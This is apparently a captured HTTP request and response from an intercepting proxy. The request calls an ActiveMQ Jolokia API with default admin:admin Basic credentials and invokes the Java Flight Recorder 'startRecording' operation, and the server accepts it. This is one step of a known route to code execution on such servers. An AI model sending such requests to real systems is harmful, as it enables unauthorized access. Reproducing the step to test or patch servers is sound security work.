 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 141
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"startRecording",
13 "arguments":[
14 1
]
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 30 Jul 2022 05:55:45 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Sat, 30 Jul 2022 04:55:45 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=Flight
Recorder","arguments":[1],"type":"exec","operation"
:"startRecording"},"value":null,"timestamp":1659160
545,"status":200}